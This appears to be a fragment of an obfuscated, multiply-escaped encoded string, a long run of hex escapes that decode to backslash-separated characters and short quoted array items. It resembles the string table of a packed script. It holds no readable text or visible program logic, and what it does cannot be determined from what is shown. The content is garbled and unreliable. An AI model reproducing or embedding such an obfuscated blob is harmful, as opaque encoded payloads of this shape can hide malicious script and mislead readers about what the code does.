\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x64\x5c\x5c\x31\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x57\x5c\x5c\x45\x5c\x5c\x59\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x53\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x31\x73\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x64\x5c\x5c\x31\x32\x5c\x5c\x75\x5c\x5c\x57\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x74\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x70\x5c\x5c\x64\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x52\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x31\x34\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x4c\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x51\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x61\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6b\x5c\x5c\x49\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x4f\x5c\x5c\x6b\x5c\x5c\x65\x5c\x5c\x63\x5c\x5c\x66\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x6a\x5c\x5c\x67\x5c\x5c\x66\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x72\x5c\x5c\x6c\x5c\x5c\x31\x38\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4c\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x69\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x6a\x5c\x5c\x68\x5c\x5c\x4f\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x31\x37\x5c\x5c\x6c\x5c\x5c\x39\x5c\x5c\x6d\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x68\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x43\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x31\x70\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x6d\x5c\x5c\x4f\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x31\x61\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x74\x5c\x5c\x76\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6c\x5c\x5c\x44\x5c\x5c\x63\x5c\x5c\x76\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x36\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x42\x5c\x5c\x42\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x58\x5c\x5c\x68\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x51\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x6b\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x50\x5c\x5c\x68\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x4b\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x4b\x5c\x5c\x31\x65\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x31\x74\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x42\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x6d\x5c\x5c\x5a\x5c\x5c\x45\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x70\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x33\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x69\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x6e\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x68\x5c\x5c\x61\x5c\x5c\x31\x62\x5c\x5c\x61\x5c\x5c\x76\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x31\x73\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x71\x5c\x5c\x6c\x5c\x5c\x31\x6a\x5c\x5c\x4d\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x39\x5c\x5c\x6c\x5c\x5c\x31\x71\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x36\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x48\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x31\x7a\x5c\x5c\x4b\x5c\x5c\x31\x33\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x37\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x38\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x64\x5c\x5c\x4b\x5c\x5c\x31\x68\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x39\x5c\x5c\x31\x42\x5c\x5c\x6d\x5c\x5c\x54\x5c\x5c\x75\x5c\x5c\x61\x5c\x5c\x69\x5c\x5c\x75\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x54\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x4b\x5c\x5c\x78\x5c\x5c\x61\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x31\x64\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x53\x5c\x5c\x52\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x52\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x7a\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x31\x64\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x56\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x56\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x31\x38\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x77\x5c\x5c\x77\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x54\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x74\x5c\x5c\x56\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x44\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x54\x5c\x5c\x48\x5c\x5c\x7a\x5c\x5c\x77\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4e\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x31\x39\x5c\x5c\x31\x6b\x5c\x5c\x56\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x31\x35\x5c\x5c\x31\x39\x5c\x5c\x31\x33\x5c\x5c\x31\x37\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x52\x5c\x5c\x77\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x5a\x5c\x5c\x74\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x31\x67\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x53\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x4a\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x74\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x4d\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x4c\x5c\x5c\x6f\x5c\x5c\x31\x36\x5c\x5c\x31\x38\x5c\x5c\x31\x76\x5c\x5c\x31\x31\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x32\x5c\x5c\x57\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x74\x5c\x5c\x70\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x74\x5c\x5c\x48\x5c\x5c\x4f\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x6e\x5c\x5c\x79\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x4e\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x31\x31\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x6e\x5c\x5c\x52\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x31\x6b\x5c\x5c\x7a\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4a\x5c\x5c\x31\x30\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x31\x38\x5c\x5c\x31\x36\x5c\x5c\x31\x39\x5c\x5c\x31\x35\x5c\x5c\x31\x76\x5c\x5c\x31\x34\x5c\x5c\x31\x38\x5c\x5c\x31\x66\x5c\x5c\x31\x33\x5c\x5c\x50\x5c\x5c\x31\x39\x5c\x5c\x6f\x5c\x5c\x31\x33\x5c\x5c\x70\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x4e\x5c\x5c\x31\x6b\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x6d\x5c\x5c\x6f\x5c\x5c\x44\x5c\x5c\x73\x5c\x5c\x6e\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x73\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x52\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x78\x5c\x5c\x4f\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x6f\x5c\x5c\x56\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x31\x64\x5c\x5c\x6f\x5c\x5c\x77\x5c\x5c\x70\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x4e\x5c\x5c\x7a\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x31\x67\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x78\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x78\x5c\x5c\x78\x5c\x5c\x56\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x70\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x6f\x5c\x5c\x4f\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x4a\x5c\x5c\x73\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x31\x30\x5c\x5c\x7a\x5c\x5c\x4c\x5c\x5c\x6e\x5c\x5c\x48\x5c\x5c\x6f\x5c\x5c\x74\x5c\x5c\x79\x5c\x5c\x56\x5c\x5c\x7a\x5c\x5c\x49\x5c\x5c\x78\x5c\x5c\x70\x5c\x5c\x77\x5c\x5c\x78\x5c\x5c\x6f\x5c\x5c\x79\x5c\x5c\x31\x6f\x5c\x5c\x4e\x5c\x5c\x6e\x5c\x5c\x5a\x5c